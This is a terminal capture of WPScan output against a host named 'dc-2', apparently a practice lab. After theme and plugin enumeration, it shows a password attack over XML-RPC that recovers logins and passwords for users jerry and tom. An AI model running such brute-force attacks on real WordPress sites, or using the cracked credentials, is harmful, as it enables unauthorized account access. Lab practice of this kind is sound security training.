 chaye@chaye: ~/Desktop/baj
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersi
ve featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Versi
on: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <========> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:29 <=========       > (646 / 1121) 57.62%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpsca
n.com/register
[+] Finished: Wed Mar 26 17:11:08 2025
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 364.608 KB
[+] Data Received: 751.28 KB
[+] Memory used: 264.496 MB
[+] Elapsed time: 00:00:34
┌──(chaye㉿chaye)-[~/Desktop/baji]
└─$